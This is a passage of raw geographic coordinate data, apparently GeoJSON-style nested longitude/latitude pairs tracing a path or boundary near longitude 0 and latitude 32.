[0.04445,32.45945]],[[0.04484,32.45926]],[[0.04487,32.45924]],[[0.045,32.45918]],[[0.04516,32.45909]],[[0.04517,32.45909]],[[0.04553,32.45889]],[[0.04568,32.45878]],[[0.04582,32.45866]],[[0.04588,32.4586]],[[0.04589,32.45858]],[[0.04595,32.45851]],[[0.046,32.45844]],[[0.04612,32.45831]],[[0.04621,32.45818]],[[0.04623,32.45817]],[[0.04665,32.45765]],[[0.04674,32.45756]],[[0.04686,32.45742]],[[0.04705,32.45725]],[[0.04708,32.45724]],[[0.04723,32.45714]],[[0.04728,32.4571]],[[0.04738,32.45704]],[[0.0477,32.45689]],[[0.04788,32.45684]],[[0.04789,32.45684]],[[0.04805,32.4568]],[[0.04837,32.45677]],[[0.04877,32.45677]],[[0.04895,32.45678]],[[0.04931,32.45678]],[[0.04949,32.45677]],[[0.05111,32.4568]],[[0.05138,32.45684]],[[0.05146,32.45687]],[[0.05162,32.45691]],[[0.05164,32.45691]],[[0.0518,32.45698]],[[0.05184,32.45699]],[[0.05204,32.45711]],[[0.05226,32.45726]],[[0.05236,32.45734]],[[0.05254,32.45751]],[[0.05273,32.45776]],[[0.05294,32.45809]],[[0.05369,32.45987]],[[0.05379,32.45983]],[[0.054,32.45979]],[[0.05463,32.45971]],[[0.05491,32.45969]],[[0.05504,32.45967]],[[0.05548,32.45967]],[[0.05579,32.45965]],[[0.05627,32.45957]],[[0.0563,32.45974]],[[0.05644,32.46026]],[[0.05669,32.46108]],[[0.0573,32.46082]],[[0.05733,32.4608]],[[0.05773,32.46061]],[[0.05871,32.45996]],[[0.05871,32.45995]],[[0.05945,32.45946]],[[0.05956,32.45937]],[[0.06104,32.45836]],[[0.06279,32.45665]],[[0.06315,32.45634]],[[0.06318,32.45632]],[[0.0645,32.45491]],[[0.06453,32.4549]],[[0.0646,32.45481]],[[0.06471,32.45469]],[[0.06499,32.45452]],[[0.06504,32.45448]],[[0.06698,32.45359]],[[0.06699,32.45358]],[[0.06766,32.45342]],[[0.06768,32.45341]],[[0.06836,32.45324]],[[0.06838,32.45323]],[[0.06853,32.45318]],[[0.06857,32.45316]],[[0.07157,32.45222]],[[0.07215,32.45209]],[[0.07221,32.45207]],[[0.07231,32.45206]],[[0.07375,32.45177]],[[0.07497,32.45145]],[[0.07533,32.45132]],[[0.07605,32.45111]],[[0.07656,32.45093]],[[0.07657,32.45093]],[[0.07673,32.45086]],[[0.07705,32.45069]],[[0.07781,32.45036]],[[0.07885,32.44999]],[[0.07912,32.44992]],[[0.07931,32.44994]],[[0.07963,32.45012]],[[0.07964,32.45012]],[[0.07989,32.45029]],[[0.08004,32.45009]],[[0.08031,32.44958]],[[0.08032,32.44955]],[[0.08044,32.44929]],[[0.08073,32.44875]],[[0.08092,32.44846]],[[0.08145,32.44797]],[[0.08258,32.44683]],[[0.08406,32.44568]],[[0.08474,32.44512]],[[0.08474,32.44511]],[[0.08671,32.44321]],[[0.08752,32.44226]],[[0.08832,32.4412]],[[0.08959,32.43935]],[[0.09149,32.43824]],[[0.09326,32.43712]],[[0.09361,32.43688]],[[0.09455,32.43615]],[[0.09592,32.43501]],[[0.10012,32.4311]],[[0.10291,32.42861]],[[0.10291,32.4286]],[[0.10335,32.42782]],[[0.10373,32.42698]],[[0.10391,32.42649]],[[0.10407,32.42587]],[[0.10428,32.42428]],[[0.10444,32.42331]],[[0.10445,32.42329]],[[0.10461,32.42277]],[[0.10474,32.42245]],[[0.105,32.42212]],[[0.10535,32.42176]],[[0.10611,32.42118]],[[0.107,32.42056]],[[0.10821,32.41987]],[[0.10867,32.41964]],[[0.10893,32.41954]],[[0.1097,32.41934]],[[0.11081,32.41911]],[[0.11185,32.41886]],[[0.11241,32.41866]],[[0.11304,32.41837]],[[0.1154,32.41707]],[[0.11772,32.41568]],[[0.1183,32.41525]],[[0.12101,32.41342]],[[0.12334,32.41195]],[[0.12619,32.41]],[[0.13332,32.40495]],[[0.13653,32.40223]],[[0.13846,32.40072]],[[0.14016,32.3996]],[[0.14017,32.39959]],[[0.14033,32.39948]],[[0.14081,32.39926]],[[0.14118,32.39914]],[[0.1424,32.39884]],[[0.144,32.39834]],[[0.14561,32.3976]],[[0.14635,32.39736]],[[0.14734,32.39735]],[[0.14926,32.39746]],[[0.14945,32.39751]],[[0.14946,32.39751]],[[0.15138,32.39941]],[[0.15167,32.3995]],[[0.15239,32.39948]],[[0.15309,32.39936]],[[0.15343,32.39915]],[[0.15351,32.39909]],[[0.15365,32.39902]],[[0.15378,32.39894]],[[0.15388,32.39889]],[[0.15451,32.39838]],[[0.15471,32.39824]],[[0.15512,32.39788]],[[0.156,32.39719]],[[0.15777,32.39571]],[[0.15847,32.39503]],[[0.15866,32.39481]],[[0.15882,32.39459]],[[0.15889,32.39447]],[[0.15943,32.39341]],[[0.1596,32.393]],[[0.16007,32.39201]],[[0.16009,32.39193]],[[0.16019,32.39176]],[[0.16023,32.39163]],[[0.16033,32.39146]],[[0.16038,32.39131]],[[0.16047,32.39112]],[[0.16048,32.39108]],[[0.1606,32.39081]],[[0.1607,32.39066]],[[0.16075,32.3906]],[[0.16086,32.3905]],[[0.161,32.3904]],[[0.16106,32.39037]],[[0.16135,32.39027]],[[0.16164,32.39019]],[[0.16195,32.39019]],[[0.16448,32.38991]],[[0.16469,32.38983]],[[0.16484,32.38975]],[[0.16498,32.38969]],[[0.16521,32.38951]],[[0.16533,32.38936]],[[0.16597,32.38874]],[[0.16633,32.38835]],[[0.16668,32.388]],[[0.16689,32.38782]],[[0.16714,32.38758]],[[0.16866,32.3863]],[[0.16956,32.38564]],[[0.17123,32.38474]],[[0.17167,32.38438]],[[0.17185,32.38421]],[[0.17197,32.38406]],[[0.17217,32.38388]],[[0.17281,32.38318]],[[0.17302,32.38299]],[[0.17317,32.38291]],[[0.17348,32.38272]],[[0.17433,32.38228]],[[0.17453,32.38215]],[[0.17648,32.38103]],[[0.17737,32.38055]],[[0.17931,32.37944]],[[0.1812,32.37844]],[[0.18169,32.37815]],[[0.18265,32.37769]],[[0.18311,32.37751]],[[0.18337,32.37743]],[[0.18405,32.37717]],[[0.18429,32.37705]],[[0.18443,32.37696]],[[0.18549,32.37611]],[[0.18626,32.37563]],[[0.187,32.37514]],[[0.18703,32.37513]],[[0.18831,32.37438]],[[0.19001,32.37331]],[[0.19039,32.37311]],[[0.19055,32.37298]],[[0.1906,32.37293]],[[0.19071,32.37285]],[[0.19083,32.37273]],[[0.19102,32.37249]],[[0.19114,32.37236]],[[0.19154,32.37179]],[[0.19208,32.37107]],[[0.19214,32.371]],[[0.1923,32.37078]],[[0.19311,32.36981]],[[0.19326,32.36958]],[[0.19341,32.36943]],[[0.19369,32.36904]],[[0.19403,32.36865]],[[0.19418,32.36853]],[[0.19426,32.36845]],[[0.1948,32.36804]],[[0.19526,32.36772]],[[0.19586,32.36736]],[[0.19625,32.36715]],[[0.19645,32.36711]],[[0.19646,32.3671]],[[0.19662,32.367]],[[0.19726,32.36681]],[[0.1975,32.36671]],[[0.19765,32.36662]],[[0.19791,32.36641]],[[0.1996,32.36416]],[[0.2001,32.36344]],[[0.20046,32.36299]],[[0.20071,32.36278]],[[0.20099,32.36263]],[[0.2013,32.36256]],[[0.20203,32.36245]],[[0.2023,32.36238]],[[0.20271,32.36222]],[[0.20292,32.36215]],[[0.20341,32.36191]],[[0.20346,32.36187]],[[0.20391,32.36157]],[[0.20403,32.36147]],[[0.20422,32.36129]],[[0.20448,32.36108]],[[0.20522,32.36032]],[[0.20533,32.36018]],[[0.2054,32.36007]],[[0.20545,32.35996]],[[0.20549,32.35978]],[[0.20552,32.35941]],[[0.20551,32.35873]],[[0.20546,32.35791]],[[0.20542,32.3575]],[[0.20538,32.35667]],[[0.20539,32.35645]],[[0.20541,32.35635]],[[0.20541,32.35629]],[[0.20542,32.3562]],[[0.20553,32.35586]],[[0.20561,32.35567]],[[0.20657,32.35402]],[[0.20766,32.35205]],[[0.2077,32.35196]],[[0.20777,32.35151]],[[0.20782,32.35099]],[[0.2078,32.35045]],[[0.2078,32.34992]],[[0.20779,32.34971]],[[0.20806,32.34788]],[[0.20817,32.34744]],[[0.20817,32.34743]],[[0.2085,32.34652]],[[0.20876,32.34616]],[[0.20891,32.34601]],[[0.20947,32.34557]],[[0.20964,32.34542]],[[0.20977,32.34532]],[[0.20995,32.34524]],[[0.21016,32.34509]],[[0.21033,32.34499]],[[0.21189,32.34396]],[[0.21345,32.34298]],[[0.21439,32.34243]],[[0.2145,32.34234]],[[0.21483,32.3421]],[[0.21494,32.34198]],[[0.21508,32.34189]],[[0.21508,32.34188]],[[0.2152,32.34175]],[[0.21548,32.34149]],[[0.21584,32.34111]],[[0.21609,32.34088]],[[0.21609,32.34087]],[[0.21658,32.34015]],[[0.21662,32.34007]],[[0.21682,32.33976]],[[0.21705,32.3393]],[[0.2172,32.33903]],[[0.21743,32.33855]],[[0.2177,32.33786]],[[0.21864,32.33511]],[[0.21902,32.33392]],[[0.21917,32.33362]],[[0.21927,32.33345]],[[0.21911,32.33316]],[[0.2191,32.33315]],[[0.21865,32.33251]],[[0.20636,32.31395]],[[0.20535,32.3122]],[[0.20511,32.31174]],[[0.20396,32.3097]],[[0.20348,32.30891]],[[0.20324,32.30842]],[[0.20307,32.30796]],[[0.20283,32.30714]],[[0.20283,32.30712]],[[0.20277,32.30678]],[[0.20254,32.30315]],[[0.20246,32.30271]],[[0.20237,32.3024]],[[0.20225,32.30209]],[[0.2021,32.30178]],[[0.20194,32.3015]],[[0.20173,32.30124]],[[0.20148,32.30101]],[[0.20122,32.3008]],[[0.20069,32.30043]],[[0.19317,32.29576]],[[0.19262,32.29545]],[[0.1926,32.29543]],[[0.19256,32.29541]],[[0.19164,32.29483]],[[0.19101,32.29438]],[[0.19056,32.29402]],[[0.18968,32.29319]],[[0.18927,32.29273]],[[0.17929,32.27969]],[[0.17596,32.27614]],[[0.17422,32.27434]],[[0.17399,32.27406]],[[0.17383,32.27382]],[[0.17356,32.27346]],[[0.17332,32.27288]],[[0.17326,32.27271]],[[0.17315,32.27227]],[[0.1717,32.26252]],[[0.17162,32.26219]],[[0.17153,32.26193]],[[0.1713,32.26146]],[[0.17114,32.26126]],[[0.17095,32.26107]],[[0.17076,32.2609]],[[0.17019,32.26047]],[[0.16908,32.25956]],[[0.16731,32.25818]],[[0.16699,32.2579]],[[0.16662,32.25755]],[[0.16615,32.257]],[[0.16601,32.2568]],[[0.16585,32.25651]],[[0.16571,32.25614]],[[0.16549,32.25548]],[[0.16316,32.24706]],[[0.16299,32.24637]],[[0.16289,32.24587]],[[0.16286,32.24552]],[[0.16285,32.24525]],[[0.16287,32.24467]],[[0.16381,32.23966]],[[0.16388,32.23895]],[[0.16387,32.23862]],[[0.16384,32.23832]],[[0.16378,32.23795]],[[0.1637,32.23761]],[[0.16359,32.23725]],[[0.16222,32.23435]],[[0.16193,32.23378]],[[0.16109,32.23195]],[[0.16092,32.23164]],[[0.16079,32.23143]],[[0.16066,32.23127]],[[0.16044,32.23105]],[[0.1602,32.23085]],[[0.15993,32.23065]],[[0.15965,32.23051]],[[0.15929,32.23037]],[[0.15892,32.23028]],[[0.15599,32.22978]],[[0.15576,32.22973]],[[0.15508,32.22947]],[[0.1545,32.22914]],[[0.153,32.22798]],[[0.14895,32.22532]],[[0.14796,32.22473]],[[0.14671,32.2241]],[[0.14628,32.22391]],[[0.14108,32.22137]],[[0.14061,32.22111]],[[0.14001,32.22069]],[[0.13975,32.22046]],[[0.13952,32.22022]],[[0.13926,32.21991]],[[0.13809,32.21832]],[[0.13697,32.21673]],[[0.13593,32.21533]],[[0.13444,32.21306]],[[0.13106,32.20771]],[[0.13041,32.20663]],[[0.13014,32.20613]],[[0.12982,32.20543]],[[0.12962,32.20504]],[[0.12904,32.20407]],[[0.12817,32.20296]],[[0.12719,32.20162]],[[0.12644,32.20076]],[[0.12527,32.19915]],[[0.12457,32.19804]],[[0.1231,32.19449]],[[0.11863,32.18295]],[[0.11793,32.18185]],[[0.11756,32.18142]],[[0.11689,32.18079]],[[0.11601,32.18011]],[[0.11475,32.17935]],[[0.11069,32.17707]],[[0.10887,32.1759]],[[0.10855,32.17554]],[[0.10839,32.17541]],[[0.10782,32.17457]],[[0.10614,32.17175]],[[0.099,32.15934]],[[0.09881,32.15898]],[[0.09537,32.1532]],[[0.09529,32.15302]],[[0.09393,32.15057]],[[0.09292,32.14903]],[[0.092,32.14776]],[[0.09026,32.14591]],[[0.09026,32.1459]],[[0.08825,32.14317]],[[0.08737,32.14142]],[[0.08701,32.14058]],[[0.08642,32.13942]],[[0.08439,32.13561]],[[0.08308,32.13305]],[[0.08248,32.13194]],[[0.08227,32.13159]],[[0.082,32.13118]],[[0.08168,32.13075]],[[0.07811,32.12622]],[[0.07662,32.12426]],[[0.07514,32.12242]],[[0.07396,32.12089]],[[0.07395,32.12089]],[[0.07045,32.11642]],[[0.07019,32.11611]],[[0.06596,32.1107]],[[0.06332,32.10741]],[[0.06245,32.10614]],[[0.06162,32.10477]],[[0.05986,32.10118]],[[0.05548,32.09276]],[[0.05501,32.09201]],[[0.05453,32.09148]],[[0.05392,32.09098]],[[0.05346,32.09068]],[[0.05149,32.08969]],[[0.04717,32.08731]],[[0.04653,32.08702]],[[0.04597,32.08669]],[[0.04504,32.08604]],[[0.04426,32.08533]],[[0.03685,32.07769]],[[0.03621,32.07707]],[[0.03521,32.07588]],[[0.03006,32.06879]],[[0.02983,32.0685]],[[0.02562,32.06271]],[[0.02506,32.06205]],[[0.02416,32.06124]],[[0.01454,32.05359]],[[0.01429,32.05337]],[[0.01313,32.05242]],[[0.01168,32.05101]],[[0.00966,32.04896]],[[0.00946,32.04879]],[[0.0022,32.04166]],[[0.00141,32.04096]],[[0.00103,32.04066]],[[-0.01254,32.03121]],[[-0.01288,32.03099]],[[-0.02036,32.02577]],[[-0.02081,32.02543]],[[-0.02126,32.02499]],[[-0.02164,32.02457]],[[-0.02302,32.02281]],[[-0.02451,32.02077]],[[-0.02522,32.01975]],[[-0.02672,32.01771]],[[-0.02714,32.01717]],[[-0.02923,32.01425]],[[-0.02926,32.01422]],[[-0.03046,32.01254]],[[-0.03224,32.01014]],[[-0.03366,32.00816]],[[-0.03442,32.00717]],[[-0.04332,31.99507]],[[-0.04348,31.99487]],[[-0.04375,31.99457]],[[-0.04401,31.99431]],[[-0.04433,31.99402]],[[-0.04691,31.9921]],[[-0.04747,31.99171]],[[-0.04791,31.99137]],[[-0.04822,31.99116]],[[-0.05657,31.98503]],[[-0.05664,31.98497]],[[-0.0607,31.98198]],[[-0.06073,31.98195]],[[-0.10089,31.95239]],[[-0.10163,31.95178]],[[-0.10398,31.94955]],[[-0.10404,31.94948]],[[-0.11019,31.94362]],[[-0.11063,31.94318]],[[-0.11475,31.93926]],[[-0.11524,31.93877]],[[-0.1174,31.93672]],[[-0.11757,31.93653]],[[-0.11794,31.93606]],[[-0.1181,31.93579]],[[-0.11831,31.93538]],[[-0.11859,31.93477]],[[-0.11863,31.93466]],[[-0.12573,31.91912]],[[-0.12621,31.91797]],[[-0.13376,31.89806]],[[-0.13416,31.89716]],[[-0.14247,31.88066]],[[-0.14279,31.88007]],[[-0.14292,31.87986]],[[-0.14334,31.87936]],[[-0.14389,31.87886]],[[-0.1445,31.87825]],[[-0.14835,31.8747]],[[-0.14864,31.87445]],[[-0.14895,31.87422]],[[-0.14955,31.87385]],[[-0.14996,31.87357]],[[-0.15,31.87355]],[[-0.15395,31.87093]],[[-0.15723,31.86845]],[[-0.15789,31.86792]],[[-0.15955,31.86649]],[[-0.16057,31.86553]],[[-0.16068,31.86544]],[[-0.16253,31.86376]],[[-0.16282,31.86353]],[[-0.16295,31.86345]],[[-0.16351,31.86303]],[[-0.1638,31.86285]],[[-0.16409,31.86269]],[[-0.16481,31.86234]],[[-0.1659,31.86188]],[[-0.16602,31.86182]],[[-0.16621,31.86175]],[[-0.16802,31.86097]],[[-0.16807,31.86094]],[[-0.16872,31.86062]],[[-0.16929,31.86028]],[[-0.16979,31.85995]],[[-0.17006,31.85974]],[[-0.17014,31.85969]],[[-0.17097,31.85905]],[[-0.17166,31.85848]],[[-0.17599,31.85515]],[[-0.17604,31.8551]],[[-0.18267,31.85003]],[[-0.18336,31.84958]],[[-0.18363,31.84943]],[[-0.18448,31.84902]],[[-0.18486,31.84886]],[[-0.19011,31.84685]],[[-0.19015,31.84683]],[[-0.1931,31.84571]],[[-0.1932,31.84568]],[[-0.19358,31.8456]],[[-0.20029,31.84447]],[[-0.20788,31.84301]],[[-0.21578,31.84061]],[[-0.22377,31.8377]],[[-0.22481,31.83741]],[[-0.22687,31.83693]],[[-0.22945,31.83642]],[[-0.22955,31.83638]],[[-0.23014,31.8362]],[[-0.23156,31.83589]],[[-0.23305,31.83545]],[[-0.23371,31.83503]],[[-0.23736,31.83214]],[[-0.23751,31.83204]],[[-0.24409,31.82702]],[[-0.24418,31.82696]],[[-0.24582,31.82565]],[[-0.24668,31.82472]],[[-0.24718,31.82427]],[[-0.24773,31.82396]],[[-0.2503,31.82286]],[[-0.25244,31.82204]],[[-0.2525,31.82201]],[[-0.25453,31.82127]],[[-0.2557,31.8207]],[[-0.25669,31.82017]],[[-0.25741,31.81983]],[[-0.25855,31.81923]],[[-0.25986,31.81863]],[[-0.25995,31.81861]],[[-0.26392,31.81709]],[[-0.26443,31.81687]],[[-0.26467,31.81672]],[[-0.26546,31.81628]],[[-0.26638,31.81571]],[[-0.2668,31.81543]],[[-0.26698,31.81529]],[[-0.26825,31.81413]],[[-0.26871,31.81374]],[[-0.27204,31.81074]],[[-0.27207,31.81072]],[[-0.27219,31.81058]],[[-0.27229,31.81043]],[[-0.27239,31.81025]],[[-0.27249,31.80995]],[[-0.27325,31.80699]],[[-0.27338,31.8066]],[[-0.27346,31.80644]],[[-0.27358,31.80628]],[[-0.27398,31.80596]],[[-0.27444,31.80564]],[[-0.27467,31.80544]],[[-0.27511,31.805]],[[-0.27532,31.80471]],[[-0.27743,31.80156]],[[-0.27768,31.80115]],[[-0.278,31.80055]],[[-0.27863,31.79923]],[[-0.27878,31.79884]],[[-0.27886,31.79855]],[[-0.2789,31.7983]],[[-0.27894,31.79776]],[[-0.27901,31.79714]],[[-0.27911,31.79647]],[[-0.2792,31.79609]],[[-0.27932,31.79573]],[[-0.27951,31.79526]],[[-0.2797,31.79492]],[[-0.28225,31.7907]],[[-0.28243,31.79031]],[[-0.28306,31.78863]],[[-0.28338,31.78801]],[[-0.28363,31.78763]],[[-0.28391,31.78726]],[[-0.28428,31.78683]],[[-0.28462,31.78653]],[[-0.28468,31.7865]],[[-0.28496,31.78631]],[[-0.28537,31.78611]],[[-0.28574,31.78597]],[[-0.28626,31.78584]],[[-0.28685,31.78574]],[[-0.28765,31.78556]],[[-0.28816,31.78542]],[[-0.28818,31.78541]],[[-0.29053,31.78465]],[[-0.29279,31.78422]],[[-0.29299,31.78417]],[[-0.29524,31.78323]],[[-0.29541,31.78319]],[[-0.29586,31.78312]],[[-0.2968,31.78301]],[[-0.29683,31.78301]],[[-0.29776,31.7829]],[[-0.29825,31.78286]],[[-0.29875,31.78275]],[[-0.29899,31.78268]],[[-0.29948,31.78245]],[[-0.29982,31.78226]],[[-0.30029,31.7819]],[[-0.30033,31.78186]],[[-0.30113,31.78127]],[[-0.30147,31.78097]],[[-0.30172,31.78071]],[[-0.30191,31.78048]],[[-0.30216,31.78011]],[[-0.30247,31.77958]],[[-0.30262,31.77937]],[[-0.3028,31.77917]],[[-0.30292,31.77906]],[[-0.3031,31.77887]],[[-0.30345,31.7786]],[[-0.30433,31.77815]],[[-0.30445,31.7781]],[[-0.30507,31.77773]],[[-0.30523,31.77761]],[[-0.30541,31.77739]],[[-0.30556,31.77718]],[[-0.30567,31.77696]],[[-0.30582,31.77654]],[[-0.30595,31.77608]],[[-0.30666,31.77294]],[[-0.30674,31.7721]],[[-0.30673,31.77166]],[[-0.30664,31.77088]],[[-0.30653,31.77037]],[[-0.30646,31.77018]],[[-0.30613,31.76851]],[[-0.3061,31.76824]],[[-0.3061,31.7679]],[[-0.30615,31.76757]],[[-0.30648,31.76624]],[[-0.30664,31.76567]],[[-0.30674,31.76543]],[[-0.30685,31.76522]],[[-0.30698,31.76505]],[[-0.30717,31.76485]],[[-0.30737,31.76468]],[[-0.30757,31.76455]],[[-0.30798,31.76434]],[[-0.3083,31.76413]],[[-0.30844,31.76396]],[[-0.30852,31.76368]],[[-0.30868,31.76245]],[[-0.30871,31.76211]],[[-0.30893,31.76055]],[[-0.30895,31.76028]],[[-0.30895,31.75994]],[[-0.30876,31.75747]],[[-0.3087,31.75637]],[[-0.30874,31.75597]],[[-0.30887,31.75525]],[[-0.30909,31.75449]],[[-0.30917,31.75427]],[[-0.30929,31.754]],[[-0.30991,31.75275]],[[-0.30992,31.75275]],[[-0.31011,31.7524]],[[-0.3111,31.75092]],[[-0.31303,31.74689]],[[-0.31352,31.74569]],[[-0.31423,31.74407]],[[-0.31441,31.74381]],[[-0.31447,31.7437]],[[-0.31473,31.74341]],[[-0.31489,31.74326]],[[-0.3149,31.74324]],[[-0.31509,31.74307]],[[-0.31728,31.74166]],[[-0.31771,31.74134]],[[-0.31809,31.74102]],[[-0.31845,31.74065]],[[-0.31889,31.74024]],[[-0.31913,31.74005]],[[-0.31941,31.73988]],[[-0.31968,31.73975]],[[-0.31994,31.73966]],[[-0.32035,31.73955]],[[-0.32077,31.73947]],[[-0.32135,31.73925]],[[-0.32183,31.73899]],[[-0.32224,31.7386]],[[-0.32246,31.73834]],[[-0.32282,31.73774]],[[-0.32439,31.73457]],[[-0.32463,31.73397]],[[-0.3265,31.72883]],[[-0.32728,31.72691]],[[-0.3278,31.72592]],[[-0.32857,31.72461]],[[-0.32899,31.72397]],[[-0.32939,31.72344]],[[-0.33001,31.72279]],[[-0.33072,31.72213]],[[-0.33113,31.72183]],[[-0.33221,31.72119]],[[-0.33269,31.72096]],[[-0.33326,31.72073]],[[-0.33434,31.72039]],[[-0.33607,31.71995]],[[-0.3364,31.71984]],[[-0.33658,31.71981]],[[-0.33661,31.71981]],[[-0.3366,31.71971]],[[-0.3366,31.7196]],[[-0.33663,31.71949]],[[-0.33664,31.71927]],[[-0.33663,31.71909]],[[-0.33653,31.71812]],[[-0.3363,31.71514]],[[-0.33629,31.71486]],[[-0.3363,31.71453]],[[-0.33632,31.7143]],[[-0.33644,31.71357]],[[-0.33651,31.71326]],[[-0.3367,31.71264]],[[-0.3382,31.70946]],[[-0.33831,31.7092]],[[-0.33927,31.7072]],[[-0.33952,31.70663]],[[-0.33967,31.70604]],[[-0.33974,31.70557]],[[-0.33975,31.7053]],[[-0.33973,31.70496]],[[-0.33969,31.70464]],[[-0.33956,31.70407]],[[-0.33949,31.70391]],[[-0.33939,31.70364]],[[-0.33677,31.69738]],[[-0.33659,31.69667]],[[-0.33654,31.69642]],[[-0.33653,31.69578]],[[-0.33654,31.69575]],[[-0.33683,31.6912]],[[-0.33683,31.69108]],[[-0.33688,31.69059]],[[-0.33693,31.68939]],[[-0.33738,31.68332]],[[-0.33739,31.68282]],[[-0.33746,31.68199]],[[-0.3376,31.68138]],[[-0.33778,31.68091]],[[-0.33872,31.6788]],[[-0.33906,31.67795]],[[-0.33915,31.67766]],[[-0.33934,31.67715]],[[-0.33958,31.67629]],[[-0.33966,31.67576]],[[-0.33972,31.67504]],[[-0.33984,31.67037]],[[-0.3398,31.66973]],[[-0.33976,31.66959]],[[-0.33971,31.66935]],[[-0.33962,31.66908]],[[-0.33939,31.66854]],[[-0.33907,31.66785]],[[-0.33884,31.66741]],[[-0.33865,31.66701]],[[-0.33843,31.66649]],[[-0.33833,31.66594]],[[-0.33819,31.66088]],[[-0.33826,31.65977]],[[-0.33849,31.65762]],[[-0.33862,31.65605]],[[-0.33862,31.65552]],[[-0.33857,31.65421]],[[-0.33852,31.65344]],[[-0.33844,31.65142]],[[-0.33832,31.64937]],[[-0.33831,31.64883]],[[-0.33832,31.64839]],[[-0.33844,31.64783]],[[-0.3386,31.6474]],[[-0.339,31.64647]],[[-0.34012,31.64416]],[[-0.34048,31.64336]],[[-0.34061,31.64303]],[[-0.34073,31.64262]],[[-0.34078,31.64233]],[[-0.3409,31.64112]],[[-0.34093,31.64047]],[[-0.34094,31.63881]],[[-0.34102,31.63753]],[[-0.3411,31.63721]],[[-0.34124,31.63687]],[[-0.34211,31.63517]],[[-0.34222,31.63488]],[[-0.3424,31.6343]],[[-0.34246,31.634]],[[-0.3425,31.63369]],[[-0.34255,31.63216]],[[-0.34253,31.63079]],[[-0.34256,31.63021]],[[-0.34259,31.62991]],[[-0.34264,31.62973]],[[-0.34279,31.6293]],[[-0.34293,31.629]],[[-0.34315,31.6286]],[[-0.34446,31.62652]],[[-0.34469,31.62612]],[[-0.34478,31.626]],[[-0.34507,31.62551]],[[-0.34519,31.62526]],[[-0.34536,31.62476]],[[-0.34542,31.62445]],[[-0.34545,31.62403]],[[-0.34525,31.62146]],[[-0.34524,31.62108]],[[-0.34525,31.6206]],[[-0.34529,31.6203]],[[-0.34539,31.61974]],[[-0.34572,31.61828]],[[-0.34615,31.61667]],[[-0.3483,31.60774]],[[-0.34837,31.6073]],[[-0.3484,31.60697]],[[-0.34841,31.60659]],[[-0.34837,31.60598]],[[-0.34826,31.60539]],[[-0.34817,31.6051]],[[-0.34817,31.60508]],[[-0.34806,31.60477]],[[-0.34663,31.60135]],[[-0.34659,31.60128]],[[-0.34619,31.60032]],[[-0.34604,31.6]],[[-0.34591,31.59967]],[[-0.34581,31.59922]],[[-0.34577,31.59896]],[[-0.34576,31.59856]],[[-0.34585,31.59768]],[[-0.34586,31.59766]],[[-0.34645,31.59323]],[[-0.34652,31.59294]],[[-0.34667,31.59253]],[[-0.34679,31.5923]],[[-0.34692,31.5921]],[[-0.34706,31.59192]],[[-0.34727,31.5917]],[[-0.3475,31.59149]],[[-0.3515,31.58835]],[[-0.35174,31.58812]],[[-0.35189,31.58796]],[[-0.35206,31.58774]],[[-0.35219,31.58754]],[[-0.3523,31.58734]],[[-0.35239,31.58715]],[[-0.35251,31.58683]],[[-0.35259,31.58653]],[[-0.35348,31.58074]],[[-0.3536,31.57967]],[[-0.35361,31.57963]],[[-0.35386,31.57592]],[[-0.35399,31.57452]],[[-0.35431,31.56988]],[[-0.35451,31.56632]],[[-0.35476,31.56295]],[[-0.35477,31.56265]],[[-0.35474,31.56213]],[[-0.35468,31.56173]],[[-0.35459,31.5613]],[[-0.35397,31.5577]],[[-0.35313,31.55319]],[[-0.35308,31.55271]],[[-0.35309,31.55219]],[[-0.35313,31.55187]],[[-0.35319,31.55154]],[[-0.35324,31.55136]],[[-0.35343,31.55086]],[[-0.3546,31.54834]],[[-0.35474,31.54809]],[[-0.35503,31.54767]],[[-0.35513,31.54755]],[[-0.35543,31.54724]],[[-0.35563,31.54707]],[[-0.35588,31.54688]],[[-0.35591,31.54685]],[[-0.3562,31.54664]],[[-0.35621,31.54663]],[[-0.35639,31.54651]],[[-0.35758,31.54564]],[[-0.36303,31.54144]],[[-0.36327,31.54127]],[[-0.36545,31.53958]],[[-0.36569,31.53935]],[[-0.36595,31.53906]],[[-0.36623,31.53869]],[[-0.36635,31.5385]],[[-0.3666,31.53803]],[[-0.36661,31.538]],[[-0.36668,31.53786]],[[-0.36746,31.53596]],[[-0.36749,31.53591]],[[-0.36762,31.53558]],[[-0.36768,31.53546]],[[-0.37059,31.52853]],[[-0.37089,31.52777]],[[-0.37178,31.52524]],[[-0.37194,31.52473]],[[-0.37302,31.52162]],[[-0.37352,31.52008]],[[-0.37509,31.51423]],[[-0.37523,31.51387]],[[-0.37551,31.51331]],[[-0.37562,31.51313]],[[-0.37743,31.51048]],[[-0.37768,31.51002]],[[-0.37781,31.50968]],[[-0.37787,31.50949]],[[-0.37798,31.509]],[[-0.37802,31.50851]],[[-0.37799,31.50789]],[[-0.37781,31.50658]],[[-0.3777,31.5056]],[[-0.37768,31.50526]],[[-0.37772,31.50487]],[[-0.37781,31.50446]],[[-0.38052,31.49524]],[[-0.38069,31.49454]],[[-0.38079,31.49398]],[[-0.38084,31.49354]],[[-0.38085,31.4932]],[[-0.38084,31.49255]],[[-0.38065,31.48844]],[[-0.38067,31.48763]],[[-0.38071,31.48715]],[[-0.38181,31.47924]],[[-0.38183,31.47917]],[[-0.38188,31.4788]],[[-0.38202,31.4782]],[[-0.38217,31.47781]],[[-0.38225,31.47763]],[[-0.38243,31.4773]],[[-0.38259,31.47706]],[[-0.38306,31.47642]],[[-0.38307,31.4764]],[[-0.38553,31.4731]],[[-0.38596,31.47249]],[[-0.38638,31.47182]],[[-0.3868,31.47106]],[[-0.38723,31.47015]],[[-0.39179,31.45879]],[[-0.39192,31.45842]],[[-0.39198,31.45821]],[[-0.39201,31.45806]],[[-0.39205,31.45772]],[[-0.39205,31.45732]],[[-0.39198,31.45686]],[[-0.39181,31.45632]],[[-0.39128,31.45506]],[[-0.39121,31.45487]],[[-0.39112,31.45453]],[[-0.39108,31.45416]],[[-0.39108,31.454]],[[-0.39111,31.45368]],[[-0.39115,31.45345]],[[-0.39126,31.45309]],[[-0.39136,31.45288]],[[-0.39149,31.45265]],[[-0.39159,31.4525]],[[-0.39172,31.45233]],[[-0.39283,31.45117]],[[-0.39299,31.45095]],[[-0.39314,31.4507]],[[-0.39322,31.45054]],[[-0.39329,31.45037]],[[-0.39333,31.45025]],[[-0.3934,31.44996]],[[-0.39344,31.44966]],[[-0.39344,31.44933]],[[-0.39343,31.44919]],[[-0.39341,31.44907]],[[-0.3933,31.44863]],[[-0.39293,31.44768]],[[-0.39275,31.44717]],[[-0.39271,31.44701]],[[-0.39268,31.44673]],[[-0.39267,31.44672]]